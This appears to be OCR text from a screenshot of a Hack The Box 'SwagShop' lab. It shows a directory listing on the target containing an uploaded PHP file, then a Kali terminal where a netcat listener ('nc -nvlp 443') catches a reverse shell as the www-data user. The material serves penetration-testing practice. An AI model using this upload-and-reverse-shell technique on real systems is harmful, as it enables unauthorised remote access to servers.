 Manage Products / Catalo
Shopping Cart
Index of /media/custom_o
swagshop.htb/media/custom_options/quote/r/e/
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Index of /media/custom_options/quote/r/e
Name Last modified Siz
Parent Directory
501fb892c19f691a30513c73ca4adab5.php 2025-09-15 06:31 2.5
Apache/2.4.29 (Ubuntu) Server at swagshop.htb Port 80
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.140] 45260
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
06:34:04 up 2:13, 0 users, load average: 0.01, 0.04, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1791): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/$ whoami
whoami
www-data
www-data@swagshop:/$